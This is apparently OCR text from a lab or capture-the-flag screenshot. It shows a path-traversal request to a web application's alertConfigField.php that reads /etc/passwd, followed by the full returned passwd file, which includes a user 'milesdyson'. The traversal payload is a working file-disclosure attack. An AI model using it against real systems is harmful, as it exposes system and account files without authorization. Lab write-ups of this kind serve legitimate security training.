 10.10.205.169/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false